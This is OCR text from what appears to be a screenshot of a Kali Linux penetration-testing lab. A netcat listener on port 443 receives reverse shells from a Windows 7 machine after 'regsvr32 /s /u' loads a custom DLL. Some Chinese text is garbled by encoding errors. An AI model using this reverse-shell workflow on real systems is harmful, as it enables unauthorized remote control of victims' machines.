 登录
我的计算机
Windows 7 x64
Kali-Linux-2016.1-vm-i686
win2k3_靶机
Applications
Places
Terminal
Tue 07:10
1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvvp 443
listening on [any] 443 ...
172.31.139.104: inverse host lookup failed: Unknown host
connect to [172.31.139.141] from (UNKNOWN) [172.31.139.104] 18700
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
D:\csharpcodes\Win32Project2\Debug>exit
exit
sent 5, rcvd 134 : Connection reset by peer
root@kali:~# nc -lvvp 443
listening on [any] 443 ...
172.31.139.104: inverse host lookup failed: Unknown host
connect to [172.31.139.141] from (UNKNOWN) [172.31.139.104] 18702
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
D:\csharpcodes\Win32Project2\Debug>
管理员: C:\Windows\System32\cmd.exe
无效代码页
D:\csharpcodes\Win32Project2\Debug>regsvr32 /s /u Win32Project2.dll
D:\csharpcodes\Win32Project2\Debug>
7ools